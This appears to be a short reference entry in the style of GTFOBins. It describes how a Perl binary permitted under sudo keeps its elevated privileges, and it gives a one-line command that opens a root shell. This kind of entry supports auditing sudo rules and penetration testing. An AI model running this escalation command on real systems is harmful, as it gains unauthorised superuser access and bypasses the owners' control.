 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'